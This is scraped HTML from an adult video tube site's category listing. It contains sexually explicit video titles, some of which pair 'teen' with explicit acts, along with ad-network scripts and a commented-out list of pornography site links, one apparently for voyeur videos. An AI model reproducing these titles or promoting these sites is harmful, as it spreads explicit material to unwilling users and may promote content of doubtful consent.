                                    <li><i class="fa fa-clock-o"></i> 1:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732632459074/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb95f13e742" src="/thumbs/74/2705852732632459074_0.jpg" alt="Skinny guy fucks big belly fatty on the floor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Skinny guy fucks big belly fatty on the floor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 112</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547928793298/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251cb9700d2" src="/thumbs/298/1426482547928793298_0.jpg" alt="Blonde teen fat pussy and extreme granny anal toy Permission To Cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde teen fat pussy and extreme granny anal toy Permission To Cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 63</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732140645027/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb941c36aa3" src="/thumbs/27/2705852732140645027_0.jpg" alt="Best Belly button fucking">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Best Belly button fucking</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 118</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548325840221/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e341755d" src="/thumbs/221/1426482548325840221_0.jpg" alt="a little dp - SRnR">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> a little dp - SRnR</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 104</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547540774718/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b4764f3e" src="/thumbs/718/1426482547540774718_0.jpg" alt="Horny babe with big tits drools over big cock while being doggy fucked on couch">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horny babe with big tits drools over big cock while being doggy fucked on couch</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 120</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547133599614/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2519c314f7e" src="/thumbs/614/1426482547133599614_0.jpg" alt="Chubby Asian GF lets him fill her ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chubby Asian GF lets him fill her ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 109</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546462482488/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517430e038" src="/thumbs/488/1426482546462482488_0.jpg" alt="Spex granny anally fucked hard ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Spex granny anally fucked hard </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 114</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544731234569/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510d002109" src="/thumbs/569/1426482544731234569_0.jpg" alt="Arabic ex girlfriend gets doggy styled after she takes a facial from a fat cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arabic ex girlfriend gets doggy styled after she takes a facial from a fat cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 21</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546184343026/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251639ccdf2" src="/thumbs/26/1426482546184343026_0.jpg" alt="French nude beach group galleries and nude group ladyboys chubby movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> French nude beach group galleries and nude group ladyboys chubby movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 113</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545892276231/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25152343807" src="/thumbs/231/1426482545892276231_0.jpg" alt="Blonde MILF Experience An Arousing Feeling">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde MILF Experience An Arousing Feeling</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 110</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546086048224/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515dc0f1e0" src="/thumbs/224/1426482546086048224_0.jpg" alt="Chubby amateur babe rides black dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chubby amateur babe rides black dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 80</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545850590565/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514fb82565" src="/thumbs/565/1426482545850590565_0.jpg" alt="Want A Chubby Amateur MILF?">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Want A Chubby Amateur MILF?</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 120</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545439261005/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513733c14d" src="/thumbs/5/1426482545439261005_0.jpg" alt="Teen bbw sucks black Bitty Bopper Gets A Scare">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen bbw sucks black Bitty Bopper Gets A Scare</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 107</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545600062268/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25140c9633c" src="/thumbs/268/1426482545600062268_0.jpg" alt="Best Big BBW Ass Continue on MyPornox com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Best Big BBW Ass Continue on MyPornox com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 80</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545302729468/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512f1072fc" src="/thumbs/468/1426482545302729468_0.jpg" alt="Peter and Ills go to pick up a sexy Latin model  Stephanie  for a pool party photo shoot. Stephanie&#039;s juicy ass and plump titties are nicely displayed.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Peter and Ills go to pick up a sexy Latin model  Stephanie  for a pool party photo shoot. Stephanie&#039;s juicy ass and plump titties are nicely displayed.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 106</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544949853862/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511a07fea6" src="/thumbs/862/1426482544949853862_0.jpg" alt="BBW Homemade Porn Video For You">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BBW Homemade Porn Video For You</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 119</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/8/BBW/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/8/BBW/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/8/BBW/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/8/BBW/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="https://4kporndude.com/" data-ct="4175173705"><span><i class="fa fa-check-circle"></i> 4kporndude.com</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="fa fa-check-circle"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="fa fa-check-circle"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="fa fa-check-circle"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="fa fa-check-circle"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="fa fa-check-circle"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="fa fa-check-circle"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="fa fa-check-circle"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="fa fa-check-circle"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="fa fa-check-circle"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="fa fa-check-circle"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="fa fa-check-circle"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="fa fa-check-circle"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="fa fa-check-circle"></i> x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="fa fa-check-circle"></i> full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="fa fa-check-circle"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="fa fa-check-circle"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="fa fa-check-circle"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="fa fa-check-circle"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="fa fa-check-circle"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="fa fa-check-circle"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="fa fa-check-circle"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="fa fa-check-circle"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="fa fa-check-circle"></i> freeporn2022</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="fa fa-check-circle"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="fa fa-check-circle"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="fa fa-check-circle"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="fa fa-check-circle"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="fa fa-check-circle"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="fa fa-check-circle"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="fa fa-check-circle"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="fa fa-check-circle"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="fa fa-check-circle"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="fa fa-check-circle"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="fa fa-check-circle"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="fa fa-check-circle"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="fa fa-check-circle"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="fa fa-check-circle"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="fa fa-check-circle"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="fa fa-check-circle"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="fa fa-check-circle"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="fa fa-check-circle"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="fa fa-check-circle"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="fa fa-check-circle"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="fa fa-check-circle"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="fa fa-check-circle"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="fa fa-check-circle"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="fa fa-check-circle"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="fa fa-check-circle"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="fa fa-check-circle"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="fa fa-check-circle"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="fa fa-check-circle"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="fa fa-check-circle"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="fa fa-check-circle"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="fa fa-check-circle"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="fa fa-check-circle"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="fa fa-check-circle"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="fa fa-check-circle"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="fa fa-check-circle"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="fa fa-check-circle"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="fa fa-check-circle"></i> bestporn</span></a></li> -->
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1068</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12426</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6612</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1841</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6084</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>3919</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2975</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3894</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7601</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1162</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4341</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3893</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7733</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1068</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1087</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3584</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5635</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15570</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1047</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>767</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1105</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>5972</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1106</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2769</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1058</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1083</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1137</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1093</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1654</span></a></li>    
        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2109</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1444</span></a></li>    
        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1135</span></a></li>    
        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1896</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1318</span></a></li>    
